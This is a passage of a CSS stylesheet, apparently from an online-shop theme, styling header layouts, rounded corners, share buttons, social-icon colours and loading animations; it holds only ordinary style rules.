.header-bottom-left {display: none;}.page-header.variant-8:not(.is-sticky) .header-middle-left {display: block;width: 100%;overflow: hidden;}.page-header.variant-8:not(.is-sticky) .header-middle-center:before {content: '';display: block;position: absolute;top: 0;left: 0;height: 1px;width: 100%;background: #ededed;}.page-header.variant-8:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-8:not(.is-sticky) .header-link.header-cart > a {bottom: 48px;}.page-header.variant-8.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-8:not(.is-sticky) .header-top-left, .page-header.variant-8:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (min-width: 992px) {.page-header.variant-9:not(.is-sticky) .header-top-row {position: relative;width: 100%;margin-top: 0;padding: 0;min-height: 35px;text-align: right;}.page-header.variant-9:not(.is-sticky) .header-top-row .header-links {margin-top: 0;}.page-header.variant-9:not(.is-sticky) .header-top-row .header-link > a {padding: 0 8px;line-height: 35px;}.page-header.variant-9:not(.is-sticky) .header-top-row .dropdown-link .dropdown-container {top: 36px;}.page-header.variant-9:not(.is-sticky) .header-top-left, .page-header.variant-9:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-9:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-9:not(.is-sticky) .header-right-links {float: right;}.page-header.variant-9:not(.is-sticky) .header-logo {height: 110px;line-height: 110px;}.page-header.variant-9:not(.is-sticky) .header-logo svg {height: 100%;}.page-header.variant-9:not(.is-sticky) .megamenu {margin-top: 20px;}.page-header.variant-9:not(.is-sticky) .navbar {height: 110px;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links-wrapper {width: 136px;height: 110px;float: right;border-left: 1px solid #f0f0f0;-webkit-transition: width 0.2s ease 0.05s;-o-transition: width 0.2s ease 0.05s;transition: width 0.2s ease 0.05s;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links-wrapper:before {content: "\e923";font-family: icomoon-reg;font-size: 16px;line-height: 25px;width: 27px;height: 27px;border: 1px solid #f0f0f0;background-color: #f7f7f7;border-radius: 50%;display: inline-block;float: left;position: relative;top: 50%;margin: -14px 0 -50px -12px;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .collapsed-links-wrapper {width: auto;-webkit-transition: width 0.2s ease 0.1s;-o-transition: width 0.2s ease 0.1s;transition: width 0.2s ease 0.1s;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links {width: auto;float: right;margin-top: 15px;white-space: nowrap;pointer-events: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-links {display: inline-block;vertical-align: top;float: none;white-space: nowrap;direction: rtl;}.page-header.variant-9:not(.is-sticky) .navbar .header-links .header-link {opacity: 0;direction: ltr;-webkit-transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;-o-transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;}.page-header.variant-9:not(.is-sticky) .navbar .header-link > a i.icon {padding-right: 0;}.page-header.variant-9:not(.is-sticky) .navbar .header-link > a .badge {left: -10px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link .link-text {display: block;font-size: 14px;line-height: 1em;padding-bottom: 10px;font-family: 'Raleway', sans-serif;text-transform: uppercase;font-weight: bold;text-decoration: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-link {pointer-events: auto;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:first-child {opacity: 1;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(2) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.2s;-o-transition: opacity 0.3s ease 0.2s;transition: opacity 0.3s ease 0.2s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(3) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.3s;-o-transition: opacity 0.3s ease 0.3s;transition: opacity 0.3s ease 0.3s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(4) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.4s;-o-transition: opacity 0.3s ease 0.4s;transition: opacity 0.3s ease 0.4s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(5) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.5s;-o-transition: opacity 0.3s ease 0.5s;transition: opacity 0.3s ease 0.5s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(6) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.6s;-o-transition: opacity 0.3s ease 0.6s;transition: opacity 0.3s ease 0.6s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(7) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.7s;-o-transition: opacity 0.3s ease 0.7s;transition: opacity 0.3s ease 0.7s;}.page-header.variant-9:not(.is-sticky) .navbar .header-links .header-link {display: inline-block;float: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-cart {margin-right: 20px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-search {margin-top: 35px;margin-right: 20px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-cart, .page-header.variant-9:not(.is-sticky) .navbar .header-link.header-search {display: inline-block;vertical-align: top;float: none;}body:not(.touch) .page-header.variant-9:not(.is-sticky) .header-right-links .dropdown-link:not(.variant-2) > .dropdown-container, body:not(.touch) .page-header.variant-9:not(.is-sticky) .header-right-links .dropdown-link:not(.variant-2):hover > .dropdown-container {top: 65px;}.page-header.variant-9 .dropdown-link .dropdown-container:after, .page-header.variant-9 .dropdown-link .dropdown-container:before {left: 26px;}.page-header.variant-9 .dropdown-link .dropdown-container.right:after, .page-header.variant-9 .dropdown-link .dropdown-container.right:before {right: 26px;left: auto;}.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {-webkit-box-shadow: none;box-shadow: none;background: transparent;padding-bottom: 0;}.page-header.variant-9 .navbar .nav > li:hover > a {color: #f82e56;-webkit-box-shadow: none;box-shadow: none;}.page-header.variant-9:not(.is-sticky) .navbar .nav > li > a:after, .page-header.variant-9:not(.is-sticky) .navbar .nav > li > a:focus:after {content: '';display: block;height: 18px;}.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {margin: 0;padding-top: 0;padding-bottom: 0;}.page-header.variant-9 .navbar .nav > li:hover > a {margin: 0;padding-bottom: 0;padding-top: 0;}.page-header.variant-9 .header-top-row > .container {white-space: nowrap;}.page-header.variant-9 .nav > li > a > .menu-label, .page-header.variant-9 .nav > li > a > .menu-label-alt {left: auto;right: -10px;top: 4px;}}@media screen and (max-width: 1399px) and (min-width: 1200px) {.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {font-size: 16px;padding-left: 7px;padding-right: 7px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {font-size: 14px;padding-left: 6px;padding-right: 6px;}.page-header.variant-9 .header-logo {margin-right: 15px;}.page-header.variant-9 .navbar .header-link .link-text {display: none;}}.page-header.variant-9 .header-top-row {background-color: #f5f5f6;}.page-header.variant-9.is-sticky .header-top-row {display: none;}.page-header.variant-9.is-sticky .header-links, .page-header.variant-9.is-sticky .header-link > a .link-text {display: none;}.page-header.variant-9.is-sticky .collapsed-links-wrapper {width: auto !important;}@media screen and (max-width: 767px) {.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (max-width: 991px) {.page-header.variant-9 .header-links .header-link {float: left;}.page-header.variant-9 .header-link .link-text {display: none;}.page-header.variant-9 .header-links .header-link > a {line-height: 43px;padding-top: 0;padding-bottom: 0;}.page-header.variant-9:not(.is-sticky) .header-top-row {padding-bottom: 0;padding-top: 45px;min-height: 0;}.page-header.variant-9:not(.is-sticky) .header-top-right .header-links {position: absolute;top: 0;}.page-header.variant-9:not(.is-sticky) .navbar, .page-header.variant-9:not(.is-sticky) .navbar .container {position: static;}.page-header.variant-9:not(.is-sticky) .navbar .header-links {position: absolute;top: 0;right: 0;width: auto;min-height: 40px;margin: 0;}.page-header.variant-9:not(.is-sticky) .dropdown-link .dropdown-container.right {right: -14px;margin-top: 7px;}}@media screen and (max-width: 767px) {.page-header.variant-9:not(.is-sticky) .header-top-left, .page-header.variant-9:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (max-width: 991px) {.page-header.stickydark.is-sticky .navbar {background: #333745;}.page-header.stickydark.is-sticky .navbar .header-link.header-cart > a i.icon {color: #ffffff;}.page-header.stickydark.is-sticky .navbar .menu-toggle i.icon {color: #ffffff;}}@media screen and (min-width: 992px) {.page-header.dark:not(.is-sticky) .navbar, .page-header.stickydark.is-sticky .navbar {background-color: #333745;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special) {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special):hover i.icon, .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special):hover i.icon {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special) i.icon, .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special) i.icon {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .nav li a:not(.menu-btn-special):focus, .page-header.stickydark.is-sticky .navbar .nav li a:not(.menu-btn-special):focus {background: transparent;}.page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special):focus {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li.active > a:not(.menu-btn-special) {margin: 0;padding-top: 0;padding-bottom: 0;background: transparent;color: #ffffff;-webkit-box-shadow: none;box-shadow: none;}.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:not(.menu-btn-special):after, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:not(.menu-btn-special):after, .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:not(.menu-btn-special):after, .page-header.stickydark.is-sticky .navbar .nav > li.active > a:not(.menu-btn-special):after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 2px;background: #f82e56;}.page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special) > .menu-label-alt, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special) > .menu-label-alt, .page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a > .menu-label, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a > .menu-label, .page-header.dark:not(.is-sticky) .navbar .nav > li > a > .menu-label-alt, .page-header.stickydark.is-sticky .navbar .nav > li > a > .menu-label-alt {top: 4px;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-input, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-input {background: #333745;color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open, .page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-submit, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-submit {background: #333745;}.page-header.dark:not(.is-sticky) .navbar .exp-icon-search, .page-header.stickydark.is-sticky .navbar .exp-icon-search {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-input, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-input {border-color: #e8e8e8;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-icon-search, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-icon-search, .page-header.dark:not(.is-sticky) .navbar .exp-search-input::-webkit-input-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input::-webkit-input-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input:-moz-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input:-moz-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input::-moz-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input::-moz-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input:-ms-input-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input:-ms-input-placeholder {color: #ffffff;}}body.rounded button, body.rounded input, body.rounded select, body.rounded textarea {border-radius: 4px;}body.rounded .btn, body.rounded button.action {border-radius: 4px;}body.rounded .btn.btn-lg, body.rounded .btn.btn-xl {border-radius: 6px;}body.rounded .navbar .nav > li > a, body.rounded .navbar .nav > li > a:focus {border-radius: 5px;overflow: hidden;}body.rounded .navbar .nav > li.mega-dropdown > a, body.rounded .navbar .nav > li.mega-dropdown > a:focus, body.rounded .navbar .nav > li.simple-dropdown > a, body.rounded .navbar .nav > li.simple-dropdown > a:focus {border-radius: 6px 6px 0 0;}body.rounded .carousel-control.next {border-radius: 4px 0 0 4px;}body.rounded .carousel-control.prev {border-radius: 0 4px 4px 0;}body.rounded .slick-prev, body.rounded .slick-next {border-radius: 4px;}body.rounded .product-item.large .product-item-label {border-radius: 4px;}body.rounded .product-variant-2 .product-item.large .product-item-label.label-new {border-radius: 0 0 0 4px;}body.rounded .product-variant-2 .product-item.large .product-item-label.label-sale {border-radius: 0 0 4px 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 4px 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary a:last-child {border-radius: 0 0 4px 0;}body.rounded .product-variant-1 .product-item-info {border-radius: 5px;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 4px;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary a:last-child {border-radius: 0 0 0 4px;}body.rounded .product-variant-4 .product-item-info {border-radius: 5px;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 0;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary, body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary button {border-radius: 0;}body.rounded .products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 0;overflow: hidden;}@media screen and (max-width: 991px) {body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary, body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary button {border-radius: 4px;}}body.rounded .product-variant-2 .product-item.large .product-item-name {border-radius: 5px 0 0 5px;}body.rounded .product-small-list.variant2 .product-item.small .product-item-photo {border-radius: 7px;}body.rounded .product-small-list.variant2 .product-item.small .product-item-photo img {border-radius: 4px;}body.rounded .menu-label, body.rounded .menu-label-alt {border-radius: 2px;}body.rounded .input-group .form-control:first-child, body.rounded .input-group-addon:first-child, body.rounded .input-group-btn:first-child > .btn, body.rounded .input-group-btn:first-child > .btn-group > .btn, body.rounded .input-group-btn:first-child > .dropdown-toggle, body.rounded .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, body.rounded .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {border-bottom-right-radius: 0;border-top-right-radius: 0;}body.rounded .form-control {border-radius: 4px;}body.rounded .dropdown-link .dropdown-container {border-radius: 5px 5px 0 0;}body.rounded .simple-dropdown .sub-menu ul.category-links ul {border-radius: 5px;}body.rounded h1.h-bg, body.rounded h2.h-bg {border-radius: 5px 5px 0 0;}body.rounded .block.fullwidth h1.h-bg, body.rounded .block.fullwidth h2.h-bg {border-radius: 0 5px 0 0;}body.rounded.fullwidth .block:not(.boxed):not(.fullboxed) h1.h-bg, body.rounded.fullwidth .block:not(.boxed):not(.fullboxed) h2.h-bg {border-radius: 0 5px 0 0;}body.rounded .productStack .toggleStack {border-radius: 6px 0 0 0;}body.rounded .productStack .products-list li img {border-radius: 3px;}body.rounded .productStack .products-list .item-qty {border-radius: 3px;}body.rounded .box {border-radius: 8px;}body.rounded .box-icon i.icon {border-radius: 50%;}body.rounded .box-left-icon-bg {border-radius: 7px;}body.rounded .share-button .social-list a {border-radius: 50%;}body.rounded ul.tags li a, body.rounded ul.tags li span::before, body.rounded ul.tags li a::before {border-radius: 5px;}body.rounded #toolsPanel .tools-btn a, body.rounded .back-to-top.top-fixed-btn {border-radius: 6px 0 0 6px;}body.rounded .fixed-btns.demo-mode .top-fixed-btn {border-radius: 0 0 0 6px;}body.rounded .buy-fixed-btn {border-radius: 0;}body.rounded .fixed-btns.demo-mode:after {border-radius: 6px 0 0 6px;}body.rounded .product-info-block.creative .product-description {border-radius: 5px;}body.rounded .size-list li span.value, body.rounded .color-list li span.value, body.rounded .color-list li img {border-radius: 3px;}body.rounded .product-info-block .product-label {border-radius: 3px;}body.rounded .nav-tabs > li > a {border-radius: 4px 4px 0 0;}body.rounded .tab-content > .tab-pane {border-radius: 7px;}body.rounded .nav-tabs {margin-left: 10px;margin-right: 10px;}body.rounded .main-image {border-radius: 7px;}body.rounded .product-previews-carousel .slick-slide img {border-radius: 5px;}body.rounded .selected-filters li a {border-radius: 3px;}body.rounded .category-block, body.rounded .filter-row {border-radius: 5px;}body.rounded .banner, body.rounded .category-image {border-radius: 8px;}body.rounded .banner-btn {border-radius: 6px;overflow: hidden;position: relative;z-index: 1;}body.rounded .product-item-not-available > span, body.rounded .product-item-not-available span.text {border-radius: 4px;}body.rounded .newsletter.variant1 {border-radius: 6px;}body.rounded .blog-carousel .blog-item-info {border-radius: 0 0 7px 7px;}body.rounded .blog-carousel .blog-item-photo {border-radius: 7px 7px 0 0;}body.rounded .product-item.small .product-item-photo {border-radius: 6px;}body.rounded .product-item.small .product-item-photo img {border-radius: 5px;}body.rounded .testimonials-item-author-photo img {border-radius: 4px;}body.rounded .category-slider .slick-prev, body.rounded .category-slider .slick-next {border-radius: 6px;}body.rounded .product-variant-3 .product-item.large .product-item-info {border-radius: 8px;}body.rounded .product-variant-3 .product-item.large .product-item-photo img {border-radius: 5px;}body.rounded .brand-grid a, body.rounded .brand-grid a img {border-radius: 5px;}body.rounded .text-hoverslide > span, body.rounded .text-hoverslide span > span.hoverbg {border-radius: 4px;}body.rounded .color-swatch li {border-radius: 2px;}body.rounded .under-footer img {border-radius: 5px;}body.rounded .filters.style2 li a {border-radius: 5px;}body.rounded .filters.style2 li a span.count {border-radius: 50%;line-height: 23px;}.share-button {position: relative;display: inline-block;z-index: 1;}.share-button .toggle {position: relative;height: 30px;margin-bottom: 0;z-index: 10;display: block;padding-left: 30px;cursor: pointer;font-weight: normal;line-height: 30px;color: #333745;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.share-button .toggle:hover {color: #f82e56;}.share-button .toggle:after {position: absolute;display: block;top: 0;margin: 0;width: 30px;height: 30px;font-family: 'icomoon-reg';content: "\e905";line-height: 30px;font-size: 17px;text-align: center;left: -2px;}.share-button .social-list {position: absolute;margin: 0;padding: 0;}.share-button .social-list li {position: absolute;display: block;width: 30px;height: 30px;padding: 0;list-style-type: none;opacity: 0;-webkit-transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);-o-transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);}.share-button .social-list a {position: relative;display: block;width: 30px;height: 30px;overflow: hidden;line-height: 30px;text-indent: 120%;text-decoration: none;background-color: #f82e56;border: 1px solid #f82e56;color: #fff;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.share-button .social-list a:hover {opacity: 0.7;}.share-button .social-list a:before {top: 0;right: 0;bottom: 0;left: 0;position: absolute;width: 30px;height: 30px;font-size: 16px;text-align: center;line-height: 30px;text-indent: 0;}.share-button:hover .social-list li {opacity: 1;}body:not(.rtl) .share-button.toRight .social-list, body.rtl .share-button.toLeft .social-list {right: 100%;margin-right: 5px;top: 0;}body:not(.rtl) .share-button.toRight .social-list li, body.rtl .share-button.toLeft .social-list li {top: 0;right: 0;margin: 0;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(1), body.rtl .share-button.toLeft:hover .social-list li:nth-child(1) {right: 0;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(2), body.rtl .share-button.toLeft:hover .social-list li:nth-child(2) {right: 30px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(3), body.rtl .share-button.toLeft:hover .social-list li:nth-child(3) {right: 60px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(4), body.rtl .share-button.toLeft:hover .social-list li:nth-child(4) {right: 90px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(5), body.rtl .share-button.toLeft:hover .social-list li:nth-child(5) {right: 120px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(6), body.rtl .share-button.toLeft:hover .social-list li:nth-child(6) {right: 150px;}body:not(.rtl) .share-button.toLeft .toggle, body.rtl .share-button.toRight .toggle {padding-right: 5px;}body:not(.rtl) .share-button.toLeft .social-list, body.rtl .share-button.toRight .social-list {left: 100%;margin-left: 0;top: 0;}body:not(.rtl) .share-button.toLeft .social-list li, body.rtl .share-button.toRight .social-list li {top: 0;left: 0;margin: 0;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(1), body.rtl .share-button.toRight:hover .social-list li:nth-child(1) {left: 0;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(2), body.rtl .share-button.toRight:hover .social-list li:nth-child(2) {left: 30px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(3), body.rtl .share-button.toRight:hover .social-list li:nth-child(3) {left: 60px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(4), body.rtl .share-button.toRight:hover .social-list li:nth-child(4) {left: 90px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(5), body.rtl .share-button.toRight:hover .social-list li:nth-child(5) {left: 120px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(6), body.rtl .share-button.toRight:hover .social-list li:nth-child(6) {left: 150px;}.share-button.toTop .social-list {left: 0;bottom: 100%;padding-bottom: 5px;}.share-button.toTop .social-list li {left: 0;bottom: 0;}.share-button.toTop:hover .social-list li:nth-child(1) {bottom: 0;}.share-button.toTop:hover .social-list li:nth-child(2) {bottom: 30px;}.share-button.toTop:hover .social-list li:nth-child(3) {bottom: 60px;}.share-button.toTop:hover .social-list li:nth-child(4) {bottom: 90px;}.share-button.toTop:hover .social-list li:nth-child(5) {bottom: 120px;}.share-button.toTop:hover .social-list li:nth-child(6) {bottom: 150px;}.share-button.toBottom .social-list {left: 0;top: 100%;}.share-button.toBottom .social-list li {left: 0;top: 0;}.share-button.toBottom:hover .social-list li:nth-child(1) {top: 0;}.share-button.toBottom:hover .social-list li:nth-child(2) {top: 30px;}.share-button.toBottom:hover .social-list li:nth-child(3) {top: 60px;}.share-button.toBottom:hover .social-list li:nth-child(4) {top: 90px;}.share-button.toBottom:hover .social-list li:nth-child(5) {top: 120px;}.share-button.toBottom:hover .social-list li:nth-child(6) {top: 150px;}.social-list a.facebook {background-color: #3b5998 !important;border-color: #3b5998 !important;}.social-list a.twitter {background-color: #00aced !important;border-color: #00aced !important;}.social-list a.google {background-color: #dd4b39 !important;border-color: #dd4b39 !important;}.social-list a.pinterest {background-color: #bd081c !important;border-color: #bd081c !important;}.social-list a.linkedin {background-color: #007bb5 !important;border-color: #007bb5 !important;}.social-list a.instagram {background-color: #125688 !important;border-color: #125688 !important;}.social-list a.youtube {background-color: #b00 !important;border-color: #b00 !important;}.social-list a.skype {background-color: #12A5F4 !important;border-color: #12A5F4 !important;}.social-list a.vimeo {background-color: #80CEFF !important;border-color: #80CEFF !important;}.social-list a.fancy {background-color: #46a5e3 !important;border-color: #46a5e3 !important;}.icons-social.colors a i:not(.icon-circled) {color: #333745;}.icons-social.colors a i:not(.icon-circled).facebook {color: #3b5998 !important;}.icons-social.colors a i:not(.icon-circled).twitter {color: #00aced !important;}.icons-social.colors a i:not(.icon-circled).google {color: #dd4b39 !important;}.icons-social.colors a i:not(.icon-circled).pinterest {color: #bd081c !important;}.icons-social.colors a i:not(.icon-circled).linkedin {color: #007bb5 !important;}.icons-social.colors a i:not(.icon-circled).instagram {color: #125688 !important;}.icons-social.colors a i:not(.icon-circled).youtube {color: #b00 !important;}.icons-social.colors a i:not(.icon-circled).skype {color: #12A5F4 !important;}.icons-social.colors a i:not(.icon-circled).vimeo {color: #80CEFF !important;}.icons-social.colors a i:not(.icon-circled).fancy {color: #46a5e3 !important;}.icons-social.colors a:hover i:not(.icon-circled) {opacity: 0.7;}.icons-social.colors a i.icon.icon-circled.facebook {color: #3b5998 !important;border-color: #3b5998 !important;}.icons-social.colors a i.icon.icon-circled.twitter {color: #00aced !important;border-color: #00aced !important;}.icons-social.colors a i.icon.icon-circled.google {color: #dd4b39 !important;border-color: #dd4b39 !important;}.icons-social.colors a i.icon.icon-circled.pinterest {color: #bd081c !important;border-color: #bd081c !important;}.icons-social.colors a i.icon.icon-circled.linkedin {color: #007bb5 !important;border-color: #007bb5 !important;}.icons-social.colors a i.icon.icon-circled.instagram {color: #125688 !important;border-color: #125688 !important;}.icons-social.colors a i.icon.icon-circled.youtube {color: #b00 !important;border-color: #b00 !important;}.icons-social.colors a i.icon.icon-circled.skype {color: #12A5F4 !important;border-color: #12A5F4 !important;}.icons-social.colors a i.icon.icon-circled.vimeo {color: #80CEFF !important;border-color: #80CEFF !important;}.icons-social.colors a i.icon.icon-circled.fancy {color: #46a5e3 !important;border-color: #46a5e3 !important;}.icons-social.colors a:hover i.icon.icon-circled {color: #ffffff !important;}.icons-social.colors a:hover i.icon.icon-circled.facebook {background-color: #3b5998 !important;}.icons-social.colors a:hover i.icon.icon-circled.twitter {background-color: #00aced !important;}.icons-social.colors a:hover i.icon.icon-circled.google {background-color: #dd4b39 !important;}.icons-social.colors a:hover i.icon.icon-circled.pinterest {background-color: #bd081c !important;}.icons-social.colors a:hover i.icon.icon-circled.linkedin {background-color: #007bb5 !important;}.icons-social.colors a:hover i.icon.icon-circled.instagram {background-color: #125688 !important;}.icons-social.colors a:hover i.icon.icon-circled.youtube {background-color: #b00 !important;}.icons-social.colors a:hover i.icon.icon-circled.skype {background-color: #12A5F4 !important;}.icons-social.colors a:hover i.icon.icon-circled.vimeo {background-color: #80CEFF !important;}.icons-social.colors a:hover i.icon.icon-circled.fancy {background-color: #46a5e3 !important;}@-webkit-keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@-moz-keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@-webkit-keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}@-moz-keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}@keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}.bg-striped, .bg-striped-sm {display: none;position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 1;margin: 0;padding: 0;opacity: 0.25;background-color: #fff;background-image: -webkit-linear-gradient(135deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-image: -o-linear-gradient(135deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-image: linear-gradient(-45deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-size: 40px 40px;-webkit-animation: progress-bar-stripes 0.5s linear infinite;-moz-animation: progress-bar-stripes 0.5s linear infinite;animation: progress-bar-stripes 0.5s linear infinite;}.bg-striped-sm {background-size: 20px 20px;-webkit-animation: progress-bar-stripes-small 0.5s linear infinite;-moz-animation: progress-bar-stripes-small 0.5s linear infinite;animation: progress-bar-stripes-small 0.5s linear infinite;}.block-loading {position: relative;}.block-loading .bg-striped, .block-loading .bg-striped-sm {display: block;}.rating, .product-item-rating {display: inline-block;vertical-align: top;}.rating 